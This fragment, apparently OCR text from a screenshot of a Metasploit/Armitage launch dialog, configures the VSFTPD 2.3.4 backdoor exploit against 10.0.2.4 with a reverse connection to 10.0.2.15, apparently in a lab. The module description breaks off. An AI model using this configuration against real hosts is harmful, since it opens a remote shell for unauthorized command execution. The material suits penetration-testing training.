 Attack 10.0.2.4
VSFTPD v2.3.4 Backdoor Command Execution
This module exploits a malicious backdoor that was added to the VSFTPD download archive.
This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June 30th 2011
and July 1st 2011 according to the most recent information available. This backdoor was
Option Value
LHOST 10.0.2.15
LPORT 23389
RHOST + 10.0.2.4
RPORT 21
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch